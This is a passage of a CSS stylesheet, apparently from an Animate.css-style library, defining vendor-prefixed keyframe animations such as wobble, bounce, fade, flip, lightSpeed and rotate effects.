-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
